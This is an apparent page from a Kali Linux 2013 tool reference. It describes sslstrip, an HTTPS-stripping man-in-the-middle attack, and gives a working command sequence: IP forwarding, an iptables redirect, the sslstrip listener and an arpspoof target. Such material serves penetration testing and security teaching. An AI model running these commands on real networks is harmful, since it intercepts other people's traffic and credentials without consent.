 sslstrip
102List of Tools for Kali Linux 2013
DESCRIPTION sslstrip provides a demonstration of the HTTPS stripping attacks. It will transparently hijack HTTP
traffic on a network, watch for HTTPS links and redirects, then map those links into either look-alike HTTP links or
homograph-similar HTTPS links. It also supports modes for supplying a favicon which looks like a lock icon,
selective logging, and session denial. First, arpspoof convinces a host that our MAC address is the router’s MAC
address, and the target begins to send us all its network traffic. The kernel forwards everything along except for
traffic destined to port 80, which it redirects to $listenPort (10000, for example). At this point, sslstrip receives
the traffic and does its magic.
USAGE sslstrip.py -l <listenPort>
EXAMPLE
Flip your machine into forwarding mode.
echo "1" > /proc/sys/net/ipv4/ip_forward
Setup iptables to redirect HTTP traffic to sslstrip.
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port <listenPort>
Run sslstrip.
sslstrip.py -l <listenPort>
Run arpspoof to convince a network they should send their traffic to you.
arpspoof -i <interface> -t <targetIP> <gatewayIP>
 